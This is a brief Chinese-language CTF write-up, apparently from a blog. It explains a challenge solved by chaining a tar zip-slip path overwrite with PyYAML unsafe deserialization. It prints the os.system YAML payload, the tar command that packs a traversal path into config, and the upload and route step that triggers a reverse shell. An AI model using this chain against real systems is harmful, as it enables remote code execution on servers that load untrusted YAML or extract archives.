 考点：tar的zipslip文件覆盖，yaml反序列化
文件内容为 !!python/object/apply:os.system ["whoami"] 改为反弹shell就行 来自
https://www.tr0y.wang/2022/06/06/SecMap-unserialize-pyyaml/#pythonobjectapply 我愿称
之为王の宝库
之后就是打包了tar cPvf a.tar ../../config/a.yaml
然后上传 访问/src路由 传参usename=a 即可触发反弹shell